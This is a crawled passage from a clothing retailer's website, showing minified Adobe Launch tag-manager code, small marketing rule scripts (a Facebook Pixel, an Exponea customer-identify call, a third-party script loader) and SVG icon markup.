V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return u&&(null!=d?H.setValue(i,u,d):d=H.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0])
;if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -46
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 10
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 460
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 9
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/flag-icon.svg
body_size: 158
content:
<svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.4377 3.84369H0.0507812V15.9187H17.4377V3.84369Z" fill="white"/>
<path d="M17.4658 8.66241H0.0507812V11.0499H17.4658V8.66241Z" fill="#BABABA"/>
<path d="M9.64123 3.79382H7.88623V15.9126H9.64123V3.79382Z" fill="#BABABA"/>
<path d="M7.23923 3.75V7.4375L1.91235 3.8L7.23923 3.75Z" fill="#373737"/>
<path d="M0.0507812 5.20007L3.89828 7.86257H0.0507812V5.20007Z" fill="#373737"/>
<path d="M15.5417 3.80627L10.198 7.51252V3.80627H15.5417Z" fill="#373737"/>
<path d="M13.6069 7.86257L17.4319 5.20007V7.86257H13.6069Z" fill="#373737"/>
<path d="M10.198 12.2438V15.9125H15.4799L10.198 12.2438Z" fill="#373737"/>
<path d="M13.5786 11.8875H17.4317V14.5688L13.5786 11.8875Z" fill="#373737"/>
<path d="M7.23378 12.2438V15.9125H1.9519L7.23378 12.2438Z" fill="#373737"/>
<path d="M3.85312 11.8875H0V14.5688L3.85312 11.8875Z" fill="#373737"/>
<path d="M11.6494 11.8875H12.9488L17.4263 15.025L17.4319 15.9125L11.6494 11.8875Z" fill="#BABABA"/>
<path d="M17.488 3.79375L11.6492 7.8625H10.3442L16.2055 3.78125L17.488 3.79375Z" fill="#BABABA"/>
<path d="M0.0505855 3.84369L5.84434 7.86244H4.51684L0.0224609 4.71869L0.0505855 3.84369Z" fill="#BABABA"/>
<path d="M5.84442 11.8875H7.1213L1.4063 15.8625H0.112549L5.84442 11.8875Z" fill="#BABABA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/medal-icon.svg
body_size: 1661
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M46.5283 22.5401C46.7295 22.2354 46.6892 21.833 46.4305 21.5744L44.3841 19.5365C44.1857 19.3382 44.111 19.0479 44.1915 18.7777L45.0107 16.0098C45.1141 15.6592 44.956 15.2855 44.6341 15.1159L42.0789 13.7708C41.8317 13.6414 41.6736 13.3827 41.6708 13.1039L41.6363 10.2182C41.6334 9.85316 41.3718 9.54274 41.0126 9.47663L38.1757 8.9449C37.8998 8.89316 37.6756 8.69484 37.5893 8.42753L36.7069 5.67975C36.5948 5.33196 36.2557 5.11352 35.8935 5.15376L33.025 5.48143C32.7462 5.51304 32.4732 5.38945 32.3122 5.15951L30.6595 2.794C30.4497 2.49508 30.0588 2.38586 29.7254 2.53244L27.0811 3.69364C26.8253 3.80574 26.5263 3.76837 26.305 3.59592L24.0257 1.8225C23.7383 1.59831 23.333 1.60981 23.0571 1.84837L20.8727 3.73675C20.66 3.92071 20.3639 3.97244 20.1024 3.87184L17.4035 2.84861C17.0614 2.71927 16.6792 2.84861 16.4837 3.15903L14.9517 5.60789C14.8023 5.84646 14.535 5.98442 14.2562 5.9643L11.3762 5.78322C11.0111 5.76023 10.6835 5.99592 10.5886 6.34945L9.84706 9.14035C9.7752 9.41053 9.55963 9.62035 9.28658 9.68646L6.47844 10.3619C6.1249 10.4481 5.87772 10.77 5.89209 11.1351L6.00706 14.0208C6.01856 14.3025 5.87484 14.5641 5.63341 14.7078L3.15005 16.1794C2.83676 16.3662 2.69879 16.7456 2.81951 17.0905L3.77951 19.8124C3.87149 20.0769 3.814 20.3729 3.6243 20.5799L1.68418 22.7183C1.43987 22.9885 1.41975 23.3938 1.63532 23.6869L3.35412 26.0065C3.52083 26.2306 3.55245 26.5296 3.43173 26.7854L2.21017 29.4009C2.05496 29.7315 2.15556 30.1253 2.44873 30.3408L4.774 32.051C5.00107 32.2177 5.11604 32.4936 5.07868 32.7724L4.68203 35.6323C4.63317 35.9945 4.84299 36.3394 5.1879 36.4601L7.91556 37.4086C8.17999 37.5006 8.37257 37.7305 8.41856 38.0065L8.88131 40.8548C8.93879 41.2141 9.24347 41.4843 9.6085 41.4958L12.4942 41.5993C12.7759 41.6079 13.026 41.7717 13.1524 42.0247L14.4344 44.6115C14.5953 44.9392 14.9661 45.1059 15.3196 45.011L18.1077 44.2579C18.3778 44.1861 18.6681 44.2666 18.8607 44.4706L20.8497 46.5631C21.0998 46.8275 21.5021 46.8764 21.8126 46.6838L24.2528 45.1432C24.4914 44.9938 24.7903 44.9851 25.0346 45.1231L27.5524 46.5372C27.8715 46.7154 28.271 46.6465 28.5067 46.3677L30.3865 44.1746C30.5704 43.9619 30.855 43.8671 31.128 43.9245L33.9505 44.5339C34.3069 44.6115 34.6691 44.4247 34.8128 44.0912L35.9625 41.4441C36.0746 41.1854 36.3189 41.01 36.5977 40.9871L39.4748 40.737C39.837 40.7054 40.1273 40.4208 40.1675 40.0587L40.4837 37.1902C40.5153 36.9114 40.6964 36.6728 40.9551 36.5665L43.631 35.48C43.9702 35.342 44.1627 34.9856 44.0938 34.6292L43.5505 31.7923C43.4988 31.5164 43.5994 31.2347 43.8178 31.0565L46.054 29.2314C46.3357 29.0014 46.4162 28.6019 46.2466 28.28L44.8928 25.7305C44.7606 25.4833 44.775 25.1815 44.9302 24.9487L46.5283 22.5459V22.5401ZM24.1436 41.5332C14.5407 41.5332 6.75436 33.7468 6.75436 24.1439C6.75436 14.5411 14.5407 6.75472 24.1436 6.75472C33.7465 6.75472 41.5328 14.5411 41.5328 24.1439C41.5328 33.7468 33.7465 41.5332 24.1436 41.5332Z" fill="#373737"/>
<path d="M24.1435 39.2334C32.4774 39.2334 39.2334 32.4774 39.2334 24.1435C39.2334 15.8097 32.4774 9.05371 24.1435 9.05371C15.8097 9.05371 9.05371 15.8097 9.05371 24.1435C9.05371 32.4774 15.8097 39.2334 24.1435 39.2334Z" stroke="#373737" stroke-miterlimit="10"/>
<path d="M16.5931 22.7296C16.5356 22.7296 16.4838 22.7698 16.3947 22.859C16.0268 23.2211 15.6561 23.5861 15.2882 23.9512C15.1387 24.0978 15.1473 24.1639 15.2508 24.3047L15.7078 24.9399C17.4295 27.3227 19.2086 29.7859 20.778 32.3411C20.8642 32.4848 20.9332 32.4532 20.9562 32.4446C21.0338 32.4101 21.1229 32.3267 21.1718 32.2405C23.0515 29.0415 24.9198 26.1845 26.8771 23.5085C28.5212 21.2609 30.5389 18.6568 33.0252 16.3948C33.1488 16.2827 33.1315 16.2022 33.1056 16.139C33.0884 16.0958 33.0597 16.0269 32.8757 16.0269C32.686 16.0269 32.4963 16.0269 32.3037 16.0269C31.887 16.0269 31.4731 16.0269 31.0592 16.0326C30.95 16.0326 30.8321 16.07 30.7603 16.1188L30.5964 16.2309C30.0561 16.6046 29.4985 16.9897 28.9782 17.4007C26.4661 19.3782 24.0862 21.7667 21.7006 24.7042C21.554 24.8853 21.4074 25.0664 21.2609 25.2532L20.9102 25.693L20.6831 25.5435C20.64 25.5148 20.5998 25.4889 20.5624 25.4601L19.1741 24.4915C18.378 23.9368 17.5818 23.3792 16.7856 22.8245C16.6965 22.7641 16.6419 22.7296 16.5902 22.7296H16.5931Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/phone-icon.svg
body_size: 738
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_90_3283)">
